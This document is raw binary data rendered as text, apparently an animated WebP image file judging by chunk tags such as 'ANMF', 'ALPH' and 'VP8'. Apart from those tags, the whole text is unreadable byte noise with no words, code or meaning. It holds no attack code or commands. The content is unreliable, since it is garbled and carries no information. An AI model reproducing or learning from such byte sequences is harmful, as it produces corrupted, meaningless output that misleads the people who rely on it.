#t��ZD�Rq��8ڲ�P¯ijH���Ͳ�E��=/!��ڃ7.��:���R٣���-(��`䶱�tܸbÄS��{�:��?�U�T�� A��	�2�0�L{;H.F!Z-r��"�yM��h��}��j��P?#�$�ÜPb�yrw�թ:4�^����s�&���İ�x܏�s�q�N����9������|��.J�1�S�]�ׄɗ�N#��[�H���Ke$�����B!`�v�����Ŧ�7)FW�+�[k��� �M7�Z�0ZZ�/��Qz�F/X��<��:�J��R�P4?(W�*�z���8�O�HV���^�l���i#G��3�~�N�?o*Փ̝J�dk��lt�@ie�V&D�~6ix��v�SP,���s>��:�_��c;���4v�m�����Њ�!� Iu�it����M���F,-Ͷ	6w�L�;S/���ꪝ��e�?6���Est�2�ߤ�+�c��wR0��§�^/.V�(f?-�N��>}�)�F����-7��?,�7��aq��j�觖�\>)�?�=�DZ|����&��t?�&9<����-+��>����*��
�c&�O���@��qej�`���77ξ�����@>RU�}�����BM��0&�v����ʓ���ooh�Y��\U`i*��;J{�	.u����8O�%x��E�'�u)gX^VO�~a��L��Ʉ�m�/�ĩ
�V�Y{O�m��Gg 4�a%H��[�+-X��?!��Tz��T���̈́[�j���$�T0w�@K]����:��?i��5ʌ��3q�\d~�}9;E�\	j
_��5���o�r���:�i�-��%��i�'�Qx�1u3�\�4���թmk/���GGu�ٌ�i�%�8�#_���{	�o�l��:���N$��97hOηܯJ�JYڈE��LSN�ə����`��M��B��,������+״i����ȸ���3b��ѯ"��*����T��Xe��RK�=l�'��ը���<���F�@���q[���mf>V>¥j������0�,y[p�ӪI��d7l#g�w= �+0��%nq,�������� ��?fY�B�#��G�D��]}T������ل(P�x"~Yt�j���� R�١�O�i?ɫPh�GW,�8!��������j���,�.M.2�ԑr�)�|P�(����|���\�Y�8�7������ᩌٚ�Ә~�1\���:��m�(��p�PiW���E��)(���Q�����T&��Hgc�T�Wd=�A�i)Ϭ�"��{fqg����ո���u�F����M��f���7�<��S ���S)l1�+u�5�!n�ȯ*|n��3R3����ʋ���&��;�93��N'�	���ۀQ�<3>�4m�s�/�}t���N���ɴN �ô�;���둀�6O����h<Y(�ƶ �ѡ�u�%g���&�IF��Qv_\UP�����)z��3,c��=�DS�����:��,�ꏪ�۰�an���:�[r�G���[֞���l���P�y�P|%��E�O���t�|�5��q��J�$~#��&(��O��}�8Þ��Y��eI�a	�����Һ4���&W���
������JF����ȶ��O�	�R�sU¦	�*Z�0��}</��%H�y6�޿�.�dw�5��"dA)($�\_0Gi_�t�� 	�u^E�g��!�&:����D�uJ릷�4��֥�Ws3��8X���mʡ�8�Mm>�R�	c"T����_��
�x1t��nJ�-Ѯt\Rh��+E9L"������)�} ����u���ǀ"ɳ���^O��@�W��9�m�H<�	�%�'�,T}���qG~�YF�&�J@VW���܍¹��wF2Q�XP���m��.��@�n��2&_�~�u[�G@�O���G"�g+���E�]<�
��axEJ����M�D01�5��yn��&��lj.!�e�{�2I7`�l���yuw�J�T���H��6�qMC"�$ZDR-)�8�Bo���fwcZ<4�g;���j[l��>BDǉ�*_���!إ�,�8�;]6�BE��Hż�L>�>�:�2+3;��Z�z(�(�1���t�x�~�Ǆ�a򀑭Ƙ��Φ����j�%��Pf=�7^���Z��ؕ��aU;E�О儫+U���ҍ�
Md.�h�*&i5
Q�O�7GQJ}��-ݡO���Ft?O�,�=��&x��R?��#�d�t�p����~>ܫ�LW��m}���M��h�h�\����֘�ʨx`��/A2�W;S?c��~���\k��2�'�3�p|?h��`��C��n��ETH�Y�OZ8�P���cz�~�qNo`w��3��}��0G����`4j{p��G i��h-9���i5�Ix���t�s�+��iڛ��b�Js�(�&dÓ�p�-����5�콖稵S6��4~?���\'���S�Y��r߆4�=�6:E�Xv{l��UV�7���G	��]:�����*�'����s�+giheAo�Z�L�<�Q���+��D_sj�I�&a'Wv��XI�0��������p�t�=F-HW�ݜ�z|����xa�=�l4���]��p��{��(ш���� �/{E"�K.�!1]1�d$�D.�R"�z����KO�Z
�6Յ��B���>����0��`�Xxe1@P �~�i�_ɹLG��*�W�TDDc�#3�X^a�X������y�"�����j�c���v�1s�+A�:�вZ�V�o�?~�oظ�c@��2��օe�tZ'< ͲF ���V=
(�kV��#��޳t]G�3 ��~E�&5��pgU^�,h�����t�p��,��7�Ckې��=_�;��a���}��B�
\E��E���ME_ݫ�'�'3�a'F��R{b�v�����×��7�~ǡ�w�Fu�����.'�������t3,`]ZqF�G��(V����X�֔��s���d�Cx�����F�HQՅX���yArG��&�ġ�_̏.�ב��̊���7´y ����J:��U�2�7u	���Z&�2Eu`57�M���9E�-�ݘ��	�w���u��ll>�}愖�ˬԊ�p��\���=nU����+�҂zPʖ���2߶^��l�L�����DL�M����KE������W����%i��wE�W�/E�Ě�/���a~J�����3CAٿ��|U-��B([5��� �~��Y�L��M�W�N�]��Z�l��گ��w�`�S��#dq��(k/���� ɋ" �<�����\�3_"J���Ϡ,Ir��]O�L����s�<?�د���d�@�_���5 ���!1�"J/�pp/@��"����B�1G)����!.h/�0��-�C�?�(5@�۔���I�BY]y��~ç�K�gD��d"��I���$�m���P�	~#[�:Pz��-X��4������ȈJ�s���t�҉.��Z1^v��I�O785[��Gf��h�+X8�_:'=�H!��j��9l��@��4�qcXL`�r��ǀ��a<,T%�7!x8`��W��M{�F�Uk����Ԕź(� sU=oBn&����3�#�uN�M�� r̓�+nS����N�ز0٪��)|g^�(���(A���9_�s�L1�ËVQ���b[�A�6BM��<��WT�}1c�#Q�vg�75�����	Q���@�r�Sc���-+��A	R����Ż�.T.�'��x�?���n�o�4e���YBZ�I�@���k����!��}�ۅr1q�+��Cn��ۘ �u�\IC���8�2���mǺ�##�Lی�R���edP��_����&��' �(���sޛ�W/��<��?Er64��-zu^��:0�"�vx�����p�L�7����� �����M3e�.9\�o��JtM��͓�zu��:�wCET���^P�����?�o�����%u�$W���\L��mgt@6]�/�Dٲ9�\WD����P���?�W�� gd�}�>/�k�I��WN��g@�V,�&J5�I�V߽��W�7B��vW �a��-6٬QJ_��Y�q��2����a�[$�� s&��Ac�h�ȍ��'K��~����~n"�i	BoZC1�
�~)vQ���TR�1�ku�'����o3T��{��|*�6�N�z�֖3'����z.=��:�p�*���R��]��{�D�[\g�"��gx��7�� ��r�v+ˑ$ߧ:������)F�ݐP}"�;
D'�A0q�HS��D	W:I�e%�BqF��{1Y|���NZ��U\���bYQ���+��1|�o.ψ�Bۦ�d<6���2$����؜�^�A�Z���w��P�9ܓD�L�P��,$��T�h;F̍��;�B�R�/��t+)��e)�(S�}���N~͕�&nc�æ
�� ~R�#�'9����V=�K��@�LTe�9�q�V�Q0#J�(�9io"�������+;/U4�F �, ��\��E[�J�j�W�Fd�6�$Di���I� ����� #(. �x7[SKLE��L[3���Hr�7H
���:S*�h|�l([>;|it�+�y�G��Ƌj��4��-��3�aM�[/?��dj逖
�����adu&�'W�F�4#��j�X�:K�j�,��k���u�?�>Z�a��#:�������L+�Va��V*9ɪxm����8܂?��&Yj�K��쾌`L�GRte*o$p(?�[jn��`N��_�f����'2�F�A�G�i�;���S����K&�V�h�B��� �-<,��^^eᛣB�"�j+LC��mȤ�R�uQv,����{���|�6��YU?�W6�~o�>u��zy�<1i�4�{�jXj��|j��(�^^K!��ѓ�(�����?��S��O�2�
|��b�(-l ��טM���Z��k:�"��<Jd�]ų=�a��ZO��T��ө��R݇��d� Wd>0f�(+Zr~�.����8�W-�rkF0�����r�W=lQ=Oc��wy��E����X#�ʠ�����7�}٭X�^=2��W����F|]��pO�2��
�VO�&(�r�>B5�7K�"m�i�bU}	8VW�b�F�D(?e���m�J���7�͚�ӊ(��`� ]H���_U�����>"H������^�.J7����J�G���9K��Z��_���h �<3��R�A��6V�@Hjr#`�R+)�
XL{_��yˤ+¿�1����:����	� |���	�΀@�rЍ��{O_&��J����!.�o��B�����i����[��{n�.�&)aK���L���f :jX��/��
�s����g|�9|���'����Qe�a��1|rJ12v_��\�&����o��g.� ��w��i?'5�/�Rc�qv}B���<�-X�bVl�2K� RY��JK�ai����ց����3ҝ£t(6G��@����$�դ�^*�7I����b���0?�����9��M�K-kh�_�ۘ�n�#�<������,ug���<�TI�����J�G�`;�j��%^i�B�;�M�����K9�u|����&��"�Qi�ݐ)��&9*9�X�u��%�*I�a�P�OjȠ��SrI;��|�φ�+���#P�H�y�����[]	��4��P��z2S6h�z�3B7���rz�_��Q�ڴh�R��pB�W+ji�a�U?�tb��]��!FNaBȕ�C��u�X.�y�mA���+�TY�͋�%�D[�c)�B��������HP��Q)�oJ>Ͳ����?��)ͭ�:�ñ� \BmG޺�_�X�;^F3����O|�!qbn`ˣٯfu�G�p��9P���˕YυO�>���uv��@���!�;���0���{��������PB(�G̀,R��u�����g��l=*�$�_���q���ak���}��0U�y��P�����O���*k��0��4��o?r�����N��p_��rx/��Pz�I\$�L[!\Jx��<;7�3[�f�y��c�ؾ6��}�������WZ���eL	��<ɲ�+���B��M6Bq����A��`g�.�!��Ι^%a:�hm��+�7V�_���"���z�0�[����\$�l%��ь��e�h�[���E@iL�7���w�e��<N���u��S�Ȃ����U�T�i���Ӑ�d�5]��롖���	�iC��>�͔ '��[��v�	�3G�G
x��*��ES��
9E6�����ޒ�Dy;���g�C�:]�����ddԈ��&MlKg�?��p�R������ �D���C\��;��ٸl���}��s����P;�������˲��A��dg,_���HӬ�@w9�@�\(�Z܃���r"hx�ލ�4kP�JH��T���5XƯ9��,�"�v� �_Խ{s|ɹ��b�%�9�^���uWl�;:����s5/ج�!rfGz����C��!�j���p��.����m�� ��?��B3���E��:c'�7�ӯ+�tɖ��s]�[�y(��B��\��n�NX�K{ҍ�Y��T�j���A�O����f�/���d|�I�U�E.j�EF���C>CO_Q�0�!��,��� �h�?�-qMg�ic��󪦠�k�ǻhu��1�}�Na��=�܏6Y`�&TꜶ�NMX0���̷ CZ50|��2��>�
_� sFTENh�2Ͷ.}��e�#O��.c5e=�Ƕ�����N�,�U]�I�@�����7��W�@�N�+�^>j,�{�&= '��K�l��(o���^ �Ql�;!ՁxE�+)!��۰3����')�N�:�Qt�k��]���$�g��|�5avox�W�zއ�T�w�NGV*��U"�NP� �zÍ�,��U�-�9H�3��<��C��=`����X��w)��"��ᥱh��$��J/�*��Q��a���,�7������s�q�sW���S�nƹk^�{K��ʊ
k �ʰ��R�B�_��������q!rp�vj��q���Opܦ�ĭ�339Va�=Yř�/�����j��V ȷ�ر-�$�C����Ig�X��W�*~�NA�T��x��z��+�S-6B�d��x��`�b2z]�#%R��9�BD[DR�"��p��9��@��d7Y$'6��b��U;����A�|o����G;�z-����6�����c�鍨�u�U��ݓ+R�����ӹ2�s�t�!�z�V<�$2-��p��4�w���i���q��?jsU����	׶.��>pO�O��
-]�ཝ?� čX@��G<;QW+�4�#�Ki�P�ApTN���>���*K�L�y�s�|��,]Y��&:��Vj���y!B�R�Z�B٫�]7��&.�yo��2�F�N=������̐��L���"'��%bk�C�զ�$x�7 ʁ,#*���n��B�����<��h�i��+U��	&��][.	?[+�$����9Pe�41�'�0�&�q[�}z'�+?��3���
/���S�h�7P|��"F =ڊ�� �e�k�~��;�^lVƍЍ�U��Z��+j�U6��}#?��a@G�w6�����q��Utj� ��F̵�̖�K.�q��ڠl6�^H)k@a��jSf�QD;�&�KԐ��V�n�T�˷G�w8����)=��	����gr��ƍ�E�t���=^R�����X�
Om�b��C��#�����,���kaQ`���ϸ`ڡ8hԥ)��$^�����A�t
7K�e�������Bʦ�K�s��]{pU	z�s/�?�Nն�l�h��(KԼۧo�]��=�J֤�w�`d�t���:w �K�7*�����������h�]�asc�09,�J�!���k"�w��ݥ�����^)�:��������q3�� w4|c."�Ne�;�����l���A���5�]��D%H��-�)٨���5�1+�y���蹶�>��{�)hn�����Ҽ4�4F�XDԱ��@�}^���N���i@��O�X���4�r�D�a�t[q�T�� VԿ�'^Ow��+g��Ο�:�3N|��;�8���l�~[�Yמ~@���D'q�aX�`��l�P�����b�۲�L����˿���p���V���l��[�8�la%<��c �$V�yjd�-6@;!��R���.��?#�S!�qe:���v3��+}��"�F2����U�4w�gg��mP��=VZO>t7u��8Q��9̞x7��_�^��ʵ�(�/�܃����s���SΖ5&ޓ�:�]Z�2�9ڛ^�)>p�@�mi\��0E��|���6�tC�=Cĝ/G�t~(��j �X)�E@�����q1�n�,���.U���f������X`��D?���B���}�hđ��1�GQ)�d3;�t+��	��(g"�h��'�! �$�z,����T՗^;��� ���4e����МU^��lB��f4���n�_u�I���^mcNϫA6et�����0f���u/�~���׶�0֨#���ڤ�A�ԅ.��v')I���W���\�鐉�[֟Q��;����ʸ��
q���h�u���۵z��^@ES����s�],�g>�|�^��Ivͭ0l�oui��EzH�A(�_@��lϑ<��O��K)B4D��@�ۃ����/���Ė~3�R��%{-���$�̮v˛&(�t�7��Dw���W0�]Ux�g>�`�I��+����وylTI��Ea�6^���C��s��(j������y����j�BRR���JImA�D9���)�F(% 6Q`���!_�q*����E�憠��>���7�D�!w�����Q�K6�7IF�S>\a?e7N���%9�@<�H�u�D����0��C[n*���^ qN���������eC-f�C�.GZ�f�#$K�x����9��=K*�6�P����ū���S��aִpu�$����Y���3�p]D�Z�G%��fϸ�)=��\�wc���[����R�]�;��Sf�Ik8�s��������~2q��ZY��i�6o��z�Q?`H�{R&�pL�v=�8��-����!��Z�_��929�����X�
R�\�^{y���D���M>�8Y�?�fv/d�A�\!7: �B���+��<�9	�.'��݆���7��Z�0<��`z�=���C��t�!�v4��5��d���%P�Rt"�����}�saB؋�cr��R�[S�N�e@�R��0�ZM�-�{����5ܓc�q�7�76kW��QuT�=ia���3�,��ᶕ��Wx��ƍ]�+$O�E,�F�LwL�	t��jZ-��Q��H�y�y&t�m�%�jo=���=z�zh�=���`8��ȠH.6���>z&yxTLYn���;+�L�5ͮ��S���Y�]xG\F��,���j�<6�fY0xp�.SX��|��q��'��UL��s?g9�`�M�Am�~v���$Q�1��_��K*��SE����ʦ�
q��=y�[�ϯ�Fm���C^s�h"w&���y*�{�|��lg21����-�����t_��I��y��-
{���?��ݜZ8���0!`A������1���!c��3��ݶ�$�:�	�_ed䏘��P���Q�n6N�oZ6Yh�8@�B� ~Њ��_糴�A�W���?�S�ԙ6z�2����a&����N�� �l��%_�sZ���x
�%{�A�����[��b~�1m�ڤ�㸶#��l���,���eW�VB+�n_%U(&�`��3߶��]Q�:��S!�qp8̴��J~+��n�l��!C�3m�Jl�48��b{rd悔h3�!�^���%DZ��	�������+���zՊ���F܎��4�d�#v�V�tKj,���l��Ī���h���i��Q:Pd�W�C8�LWm�y������o����=9lt�G������⒨�X���p�����:W��N�u��P�����TV
կ�73��j��7.qUV	gm_ !z�ˉ�Acr�ߊ(��2����.���w��6GZ�t>�f��p['�y��[�E��[Q��ˍ�9���!)���A~��HQ�XeV��ˋh��][!t�I$xp5˟MWc��vQ"�����aa}�?إ���7lӖ��F�����7c��-�5G=��[�3DRG;��gV��Li�����6V������}�˦��CY�%��<pք'��('Ɵ��UR�������H��(B�ޞ��p[I&�6L�7*��������@��B7�.R��I�� �H��i\ct�;{'�>�ҟ��Y`]�U+���u�H�~Wn��&,�˻=s�s�����1̊��8b6�O����葜��������=��d��
�QC���veO�� �̪��Y3}�)��ӂۺԽ�X̸�aŷl`�w�UY��^�O2�g
ט�(ZEq:r��Ժ6i@�r&vn!{$�i����V��0f*[�E�����YLc�����T,lJ;��e����6���O�Nf�A�96�8(��o�S�Y���ox�|��T�{L�o���b���3��1U�9?@�E�M����B��.\�y��AE��P�Vu����!tcӾe��MK�G�5�&�eoU�mcl��t��t�b��`���h9ҫ��24��
��Ba8w��54W8��G*��\v��9��(p
=鸏W�Ǽ�65HIG��2�O��f��u�#~��jP�M��]J�da�$�尙���I_> .j6��N
�EpB`�gh�y_���xt��_�=�@T�*��d�� dM���(5�H$km�������^�!��wwQo4D�]r��i�J���zb���r���9��g��.7���Y������	/�9P��Ի7����70�g�MT�d].�Za��5Lo����k�/��4��:m·��Py�.4�g���>�9��㼫J#;��	5��0@��*4�btp�2ۻB�O�h/��\-������c�Ų���f6�-��<��:#���% �;NI��*�B5�_������(�L+
�W���q׭wk���N/ߖÌ䪭�]C�+���2��f�~�XBX$����<WP=���'���ABb�V̲�M�S·�@�="���~t�r��)�O��m1������m�qn�ʙ��F��x�'��&��	�ϖ��M��0v�G����h�oB�#�[g�S��Sy���.7r�2��tܪ�u��J��Rvzx߇�vbj!ԖB��i7o(��^��j�b���������Y2T����H�$�#�����Ʊ��`_�ܥ�ş��ҘRF�j�je����'��u6�M�f�(9mp���-r�<t����	�o*��ds-Z��
�Fr�c

��$2H\؞]u�n1w���3{�nl>�h#s���O\QL�2�ޠ�	kԕ9�!���Xy�k��[�G^/���n�'���-s�v�<��J?���b&^3 �׸�΍|\5épko`И��׊t.A笡�� 
1�~�&�R[JDz�D	smDkn���l���8�l�/"��-��
�H_���F�M(�*�����E�e5\�@H}8r�<�Ӻ�4T
j.�t��e�Q��% D�v���\_v�/e��:
7?��J�t��k�EmL؝)q��R
R3�������9ƙ��`2�D����CU�5m�k\��&4�0��&.���Pk�! 00&�5���At��8�U�f�j=N/�;)��<�~����ݣB�:��'����'�m1�����ڤW��A�|�[�����}�Mܒr����t��ow[�����L��ķQh\"���ݰ_s������V������s���Ч K�H���1�v]
�pjX�/jv����~W?_��M��(�P��UVآ�������G�H=�%��$4c@2�}I�����,qyC�U��ŊV����J�\s����`y@i��\�/\��N4�b�z��>����t�ro�GH�JK���Jt��?k���xWjz�k=w-�W�����d3e�Ƌt�D�/�膶z2j�(�m��w�k=�Ru�3o�,8	aNSAH�R�b͒����Ir$�۲����P�u@'7OI!�Me��z�`�0p��/��U�1L�b��!��<Ú�y�O���MC�	K�qB����MH��g�)[�V���=��K5v����%a���!�)6�R�y�?=���$̽HB�K��s��A���?�)�\{EÓ�������J���:?���+%�y�2�i58$��RR��M�|d0��L�ǲ�Ri���_Zu��Z�ҢY�1i�F����įC^CO� >|�:��αV����wL476!��{�=��M��Z�`��19L����-�v�h�k���E��X���ӭ���O?���$�~��`�Y�f??����8	�&��?�2ԡ�%Py(XCD��N�T;��$�j��'�&#m���T�c����i%�&��z�1��3���Nj,�j���gI�-�Q9n�p,��獆���s�n�g��&��X��o2ک����|�'�:�tw�R���o^�^Iˆ� �X�3<�rJ���ԫ��d���0R6�wsx�����.̖���fB�;s53�3w4�00�J5%Z��ѭ_�Z��h��"1����@�+��k0 ANMF�x      w > �   ALPHW   0��Q$I��Y[og��cڈ�O�=\bO�r.��!�v��d�ٜ2Y����Q���f��b:�]y��z
Y?��:+����R#bc�19 VP8 Rx  ���*x?>�<�I�Jǀ �F�^�M��1���/��nV_6����5ሹ��պa�A�ie�2Ť9u�nѾ����UO�G�;��_���{�_�|Q���,~���E�v�{�G�O���/��}��]�y��������G�7��]�?���������_w/����{����S���w�����=�?���\������?�?��=t�n����`�����=�?�������P�<g��������,�����~����f�����؏��{���Q��/�?�?��=���w���/ٟ뿾{�@{������?��~�}}��?�^���������=�����_�O�O��ٿ������w����?_�����~�������������O�$s�W3Z~A�܉�y܊����W6��L�l�j\�B��h��]|��W.c���n�0�tRcUo���ՇWF �?W=�KIF�|�u����Տ6���<�8W���� ��%��A^�M�2��\���Fo9��<�W�.��i�E�P$�@g&�^��`W���GL~���q[?�ΞY�0��L`��ih��N��cy���=�iX4�j�į�	u���q��5�O1������朳ۑ �$�.&w�e�����iֶ��r٨p�Y�O��w <6�&�)8F�!�y@�I�_�*��"˫�)��{��2W��s����b� ��a�Bۖ����{�
T,����j��O��n�z?�"���3��U�\�1���� ���4Z!�8&��P>x���&R�ğ��TdDP������u�`z���k�CE����py��[:����V�3�GxV�,G-��QN�Ӄ��ς�=
�����J ��r`����X�w��-9��#}N��`�ӻ��׮�e����v[.�E�è�{�x0Uh�����m���-��Vybƫ�s�A6��N&:�rΠ7�W�vPU���Ѱe���	Yג����8���������[�L͌�l�����z�oP��E;�L�5`�tEba>����Po��W$��߭I�9�r��?�o�L����[7�u�;H\Cg�ok݄zoז�u�qPT��f$�/��y���w����든���e
�TT"�����,�gT���-~����F;*��?=�-ك��ȯ�����bG)9���]�R�1A��} _|p�]4F�ǜIq ��h��1�p_�^���8��n���.|�D+fe�`�_O�$�b=O�e���M{c�4��!W����R�1t����x�f����5%���-�*cm��\qXQ��◧���ڞH����� 3GD�c�[�B/x�:��0h������Y��L	>�4􀌆�i��#o	�'����/��UZ0��iB�e�QEv6HUe!����������J��%�a�p(5��C<LӺt�QZ�\�oo�a��|��Wb5=����t �_�%�5*\[�ha{Vx�������=~�צ�L��G�/�Z@����$@e�/z��H���=d���pd��PG���#�]]��ym��ݠ�ȵ������iGW��+�b,WzWM�ht�ƽ~� �xmʶ�%���#�'���J�I�E}����7(�zKCx�X�<�^{U/�,��d69f>'�/~�	N\@r�Qށ�ۻ�@%�M>g��Z�Q-��vj�2v}�^��:�r��n�P��_6?���X����S<�+�S͆-L�ǀ����"`⇞��|Yy��[+2�H���.�_�;��tXs�+``)���E�Y;���_�(׳,��ɀ�TnѨ3�H �:�f^+Q睲��=x��U1p��׈�7�5k��`���<�,�uHT���� (�*����V�(�d"*��r�3��)O%LDp�$��!�W�G���8F���q#�uL���L�/g�Jp��'V*3��q���g�y�d�y'�#���q��~z�5$�F�|�幏�ߵ���'k���6���r��+�$Y�?� ��2�z{�gfb_���r��lՔ�0d�
;��3\��6��>{G�#�.��|�����G��1*o�C��[��s�o.B��IZ���S�
�[Χ���3DJ�I[O�G��K�(c�����Z]�D�x��t�fUÏ.�H	4R�é?C.y���S^�*�}o�aʁJ�ԆG�4z_�^ha���O�@}Bό���J�Es8<쮥���h׌�"��i�m߱�~0s�{�_���@r� �#=MT���+�%�m�h^G���+ �O��2��o�i� �^x����{���h���y�m3d�&�%��Y?��`v��Vz���#��k|���!�oYX��Ք(oi��kBˆ��~q&�/r�-����ú`�3�?&8�Y��\5ƲE��=x���tX���j��V�w�2UR��V�ڷ�zl.������	2h8�L�yMN� \��w�^�y�3F��ƙ�.�ޅ����i�36kŪQ��F��U�N�.P<�?쎣�p�(Б���ʶ�8Rf�*c��w[��\3�d�*	��r�M0��?b��9ӸFy0B$�ߢeFMe��w��J���d�2~u��C�ٲ���3�n�GY���ˍA#���n �W֮i#���=8%�:7����Ɩi��Ts����m\�̿�5CzO�;�;��M&�[�@�aS~'�	����qܹ	r{��}�x̩��:M46�R�V{::�k��T��Ht�e�闅��?%M؝��C=C2ݝ�K��s�0m���)B�w�&��&)���h��P2|F��/Sw���&�)1����p����"��hl��4�H��4�0?�{���3n \rd�1����'��}�7Ś�nS]�c��S�"���E��#�#���!���E�ȞCy?�\�B�w7�|+�39p\�(�-� �0����.���B��,�XP��4�n-5.jhL��\�'V�|�@�K�������x#,4���Ki�o76B�S*{�7��s�vK�Wj)y�%_B�.�	(5�L�����9`"�ݐ����P�Y`y���lR��E��"���s냙�#�n���,����X�H*����5�U��3FB/����jr�~�+�P�"/6��4�:�<0y�8�ZJ��a���u�Hp�2��p���N������I��}&sPA�V����<�M;g$Иa�:��d6B0�2#A`�n�f�]Y�O�����鑆2�	�^ڝR?��8؇�?k� ba�J�R��9
��:�'���ܜ�N�\nAz�o��H�R�x/�{	���e�>����
_���H5���Q�e&9^��l��
y��������Y��߭SOE	�Ū�咜M�3����nBS
G���t�N�����̍
��@�$\ձ�K'��1dW�_���#�185=�Yߦ#p�s��y�� %J|�	 �g����Y���]g3� �TR�U�.����R��^��=4�֊�zK��p֨Vi�  ��'����'��JN�ۏ�;�_�O��?�O���-���2�}���]v@�$�y�! �Ƹ����MM�k�D��| ��3���`TO8���`�QJG�����f&��(Cv������B�V��.��y�T5a�!���ϓ��hI�,{���_��p�xC}��[���ٽ�����|�;^���~�*?R���oRZ
u�l��9�ٔ#ӹ~D�$��k;�����(�"�ܳM���~:�m�+�U[C����ᖶ�\�Ѐu���c(fmx�!ږD�)�nջ��Y��t�O�Q�7_ׯ��W#�K�b����H}f��(�N1>�w����̿��� /��Xf(���E�|��`V�!�ҸWö���)�e�7���C�	�[����s�x�rڊګ�[_�Ǵ$'��m����6�r��L���̬��Y/Nۺm����e<q	��ñq#s:gg��
(y��CP�*�Q|���g�ѽ��!-�I��c������a����p��U٨>�b������a�&D��r�R�v!^9�O��S��&��r��~�(܍mBLy�'5?�1<��US�'m,��*�I4�O3?d~�Cu����W��|>�p��O�������gI����cp1��ڑ��"�vRjg$θ[le����Ș�C@<6c�6�`��=���mW���>�D�/B&^���=WǞ7#׏�p�"ӤC���I,a�q��x�7����u��f"�-3p�k�4�1ѢCM' �����*A�v���M�L@�����8 �Zn#�`��2��.����4�3����I�F��#H9�H"�ޙ�XxH�U�N��N��9�tɒ��!q"���)��S����$pز`:6�rΦ��';,s�F��
\Y�KL)����{�'������fe����ۊ�oR��T9k���Z �������������I���+�ÿ:ۭާj���=5��/� �+��]�����[y�\5��?Ӭ{Nq�fX�r��B��m�l� �I+^�ѣc���F(��n�\��K'�)͓��v`sٚ,g����uϳ�e�W����ABP�타��1\�c٘�cy��D�[����3S��#��~q�%�|��(_�7v[x��+v	=����O�)��vb����3L���K�3�N����/��nE���Z��,�H� �Ј���ᐧmZ��ِ�,���t1� m�3�M���[?J��|�$��ͼ�����Ͷh�����p�Y�������ΰt��U;��)�7�Y�{�͌��u�qn\tT(���{gvg<��BM�ν��U�bCm5}��",�?>�
X3i��?�O�,���Z	>��-�͟|ieiQ v�	�4w�KO�����8�rS�o�@,��)u���(͎Vユ��~��2��4SJ��)n>hN���ƴ��x����SM�M�9���GΒ�+;�.f�,��rs�W��d�!�	`*���Cd����^r��>�w�s�2JN���v��stz�Ӆ�qཡZrR�+}u��0�硿@��խ��}�Hvi�-�|��у��m� �'�J��m1������z1��4r���g��M��ߖY�/�V?�M5+�_D�HFc���8KOF�A��+:��K9����vC�a\~����5�O%͹��S�1�`�EZh�sx�K���S�D<��+m�	����������R���|Y~*��m]�?5����`b����cqH|..g�/(�#
b��$��QԞ���B
sw��7�8��Ib)����	���Nư�h���lI�:|t��CF��T)�00��\�#�W���C�d���q�@���s��p��[�.>F(�k�����(��;�-KC��Rω�憝���P��x�]��-4��@%tzJ`��%�wz �o~��$.�[���qo�����cy������t�4�l!���ҭ�n{��k�%�sg��A���t�K�(ή�K��ǆ�)���V��Вu	������tz��ߌh�m����lS*���ܜy��_5y_���f�\Uy@�u\�|�7�?v,6�f��Qw�h�x�g�)�Rs�-�j���U���DJ���ˍ	�H�ǜ���V���f�PC,_L ��a�����`���I>�A;1���٣�:�x��,�{�GG?@py�M�Y�����q]tC�I�����9��k"������(bߞ��ٮ���D�S��2�HacST����E�3�=rk�%u�	$�f#���)�\x�nm�q̹��H�Z����Cu~;X@֨�l8Bgc��R,���l��c��}�[�k3�1o ���_N��U��vÙ�2S�h�f���&>��?Q��s��к�#͏w6ۤ�D#�}�6���nhu�d�B�4���k�n9Ҭ��j���[�Q1k`m����
�W�g���r��W��!à	�ؑ�2��Hȅ^�1���޶T-�7�M\bEk��8R����qS�4�����%T���b^3���p����K���SS��p����ѡ�b��R��*��X`M����O.DV�G1朽W���:co���usc�n�r�4e�r�䆧Si�N@�ʞ�Yb��u�b���:�C�t0�3�`�Ȳ/��.{��h	�m���q�ꯙN�^U��l�a���\+�$ʋob��6?;��ӏ�:���zv��Y_P���Q��n;������#Y�i��d��b	��;皊��y3��`�Q6��73]��T=I�Ft����~�K�az�ϑ��;1u��^�'��u��~�^�7^����U�U,<z�8�����k�����C
�h>�jς��(�Y�
��Lϸc_0<�X;�&9�v���%##��!��l�H���{��s)�Zn�L��S�5�\�t���K����1��cb_��Uȩ�
[C�ڻ�X
?2�[a,�O2	�]`��ڑ��4����m&��ۡ��]p����}'��^�G9e������e��������j�0#j�	�R��/�)����	cS�{?�P�a��~밅���R��R��B�9�o��ly�)����{՛.g�6�:Ĥ�Ž��_�zW9w�Z��̣�~�K�Λ'�ӥ���E�o���Ҡ�	��R+gS*�ߍ�X
�4�Nf�mz��N�}�D˘�w�p��M�uB�qa��d�Ν�*d���0~?t��f�X��J̼��oGW��P�Ջ:x��^�	&@?���&�$,�3� �kx��q�~�C�9�@����X2�����;�g��P��j�S�U��Gw��t�����F�֐�$z�\1~i�S��g&(� �=�;P�>{��
1��
ȥ��,;]��$�~�uy��mR���
�R}n���T�Z�2G�W�㨋��\*�];�f��ǬJ�k8��'��o���;���O~�#(��ZVNW!͚nr���WݼU�O��.����\Z�wGq�p6Vp+��vx��w�3�/�s�mS��Z����$��s�pR�s���~�6�Ԝ.�rf�)�`aO��M2�;	���«��f��t�
	�e�HWȺ5�����V�Q�V]�rJ$�$�fk��C����HƓzxu�ڣ��.��#�[���Y�FmXl7���y�*��IءH�	�`���6}�s$b�:(X:�+0�&� �/GY��~�^~'�y�3�2�J��rx�<��u�����NzC�q,{Ѩ��
�^�)3L���lN��40ըo�;,D�
�u�~y;LA��J��p?��Wْ�ψ� �?(p&��8���< �����0U����]��x�: 4�ب���q�nɚg�C���ݏb������h�w��O1���B0�*���|����@Ș�.��O�^���&���7?!�~�=4�F�Ɨ ���p������#��w����H�wg8o�&9�83��x����ށ�¹��_��<SQϤ��Ml�j��������Ap݉���Jͤ����?���Ճ嬡�j�xz�0�MUO�����C�P����wm�I�4ɉZ�%eES�>O��D�7�S�}��Q���R���a9WZ�����������	��{�g��2Գ d�{إ��@�4����f�+�"˫�*�o��%��Z,%7�Iţ�h���ќX��獜5(�zM����"Q]GlS����eo�Z	�E,�I��MH���,����N�5R�m�~P9ZL7ǰ��%�x�b8/�<'oa�s�1])�ݫX�{���kG�	��� �\�+��Y�/58( Q D�-Ԡ�Bf|"p�@[MsK,�Ƽ>��MB�Q���	��oZ�����s�c���C�9W�i0%�e,���)^*�����3�ܖY�e��\if���Ը
